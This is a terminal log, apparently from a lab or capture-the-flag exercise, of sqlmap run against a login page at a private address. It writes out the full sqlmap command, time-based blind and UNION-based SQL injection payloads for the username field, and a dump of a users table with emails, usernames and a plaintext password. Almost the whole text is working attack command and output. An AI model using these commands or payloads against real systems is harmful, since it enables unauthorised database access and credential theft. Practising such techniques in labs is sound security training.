 root@ip-10-10-173-26:~# sqlmap -u http://10.10.6.126:8000/login --level 1  --dump -D website --data "username=unl&password=123123"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {            }
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:34 /2025-10-31/
[14:00:35] [INFO] resuming back-end DBMS 'mysql'
[14:00:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('session=eyJpZCI6Miw...TcOoqeJ7b8'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=IXeB' AND (SELECT 1752 FROM (SELECT(SLEEP(5)))xIxR) AND 'avQG'='avQG&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=IXeB' UNION ALL SELECT NULL,CONCAT(0x7178717a71,0x5a54464c476a764243747068644d5070474778487572656845546a416c51566b42506c79467352
---
[14:00:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:00:38] [INFO] fetching tables for database: 'website'
[14:00:38] [INFO] fetching columns for table 'users' in database 'website'
[14:00:38] [INFO] resumed: 'email','varchar(100)'
[14:00:38] [INFO] resumed: 'id','int'
[14:00:38] [INFO] resumed: 'password','varchar(255)'
[14:00:38] [INFO] resumed: 'username','varchar(255)'
[14:00:38] [INFO] fetching entries for table 'users' in database 'website'
[14:00:38] [INFO] resumed: '1', ,'smokey@email.boop','smokey'
[14:00:38] [INFO] resumed: '2','123123','unl@u.com','unl'
Database: website
Table: users
[2 entries]
+------+-------------------+----------+----------------+
| id   | email             | username | password       |
+------+-------------------+----------+----------------+
| 1    | smokey@email.boop | smokey   |                |
| 2    | unl@u.com         | unl      | 123123         |